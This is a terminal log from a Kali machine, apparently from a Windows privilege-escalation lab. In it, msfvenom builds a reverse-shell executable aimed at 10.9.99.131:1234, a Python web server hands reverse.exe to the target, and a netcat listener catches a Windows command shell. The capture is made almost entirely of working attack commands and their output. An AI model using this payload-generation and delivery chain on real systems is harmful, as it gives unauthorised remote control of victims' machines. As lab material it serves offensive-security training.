 ┌──(kali㉿attackerVM)-[~/Documents/WinPrivEsc]
└─$ msfvenom -p windows/x64/shell_reverse_tcp LHOST=10.9.99.131 LPORT=1234 -f exe -o reverse.exe
[-] No platform was selected, choosing Msf::Module::Platform::Windows from the payload
[-] No arch selected, selecting arch: x64 from the payload
No encoder specified, outputting raw payload
Payload size: 460 bytes
Final size of exe file: 7168 bytes
Saved as: reverse.exe

┌──(kali㉿attackerVM)-[~/Documents/WinPrivEsc]
└─$ python -m http.server 80
Serving HTTP on 0.0.0.0 port 80 (http://0.0.0.0:80/) ...
10.10.172.144 - - [07/Aug/2023 14:33:08] "GET / HTTP/1.1" 200 -
10.10.172.144 - - [07/Aug/2023 14:33:08] code 404, message File not found
10.10.172.144 - - [07/Aug/2023 14:33:08] "GET /favicon.ico HTTP/1.1" 404 -
10.10.172.144 - - [07/Aug/2023 14:33:10] "GET /reverse.exe HTTP/1.1" 200 -
^C
Keyboard interrupt received, exiting.

┌──(kali㉿attackerVM)-[~/Documents/WinPrivEsc]
└─$ sudo nc -nvlp 1234
listening on [any] 1234 ...
connect to [10.9.99.131] from (UNKNOWN) [10.10.172.144] 49819
Microsoft Windows [Version 10.0.17763.737]
(c) 2018 Microsoft Corporation. All rights reserved.

C:\Users\user\Downloads>